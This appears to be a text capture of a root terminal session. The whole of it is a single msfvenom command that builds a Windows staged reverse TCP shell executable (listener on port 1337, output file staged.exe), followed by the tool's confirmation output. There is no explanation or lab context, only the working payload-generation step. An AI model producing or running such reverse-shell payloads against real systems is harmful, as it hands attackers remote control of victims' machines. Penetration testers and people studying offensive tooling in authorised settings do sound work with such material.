 ~ : bash — Konsole
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals
┌─[root@pandorasbox]─[~]
└──╼ #msfvenom -p windows/shell/reverse_tcp LHOST=br0 LPORT=1337 -f exe -o staged.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: staged.exe
┌─[root@pandorasbox]─[~]
└──╼ #
~ : bash ~ : nc ~ : python